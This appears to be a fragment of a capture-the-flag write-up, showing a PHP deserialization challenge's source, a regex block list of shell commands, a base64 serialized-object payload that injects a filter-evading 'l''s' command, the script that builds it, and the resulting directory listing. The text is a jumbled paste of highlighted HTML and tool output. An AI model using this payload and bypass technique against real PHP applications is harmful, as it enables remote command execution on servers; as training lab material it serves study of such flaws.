 Key Value 批量编辑
ctf Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntzOjE6ImEiO3M6NDoibCcncyI7fX0=
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
#DD0000">"/(\||&amp;|;|&nbsp;|\/|cat|flag|tac|php|ls)/"</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$str</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$pat_array</span>
<span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">$str</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"don't&nbsp;hack"</span>
<span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__wakeup</span><span style="color: #007700">(){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">args&nbsp;</span><span style="color: #007700">as&nbsp;</span><span style="color: #0000BB">$k&nbsp;</span><span style="color: #007700">=&gt;&nbsp;</span><span style="color: #0000BB">$v</span><span
style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">args</span><span style="color: #007700">[</span><span style="color: #0000BB">$k</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;
</span><span style="color: #0000BB">waf</span><span style="color: #007700">(</span><span style="color: #0000BB">$v</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;&nbsp;&nbsp;<br />}<br /><br /></span><span style="color: #0000BB">$ctf</span><span style="color: #007700">=@</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">
[</span><span style="color: #DD0000">'ctf'</span><span style="color: #007700">];<br />@</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">base64_decode</span>
<span style="color: #007700">(</span><span style="color: #0000BB">$ctf</span><span style="color: #007700">));<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(2) {
[0]=>
string(12) "flag_1s_here"
[1]=>
string(9) "index.php"
}
36 $ctf = new ease("ping", array("a" => "l''s"));
37 $str = serialize($ctf);
38 $dectf = unserialize($str);
39 echo base64_encode($str);
40 echo "\n";
41 var_dump($dectf);
42
43 ?>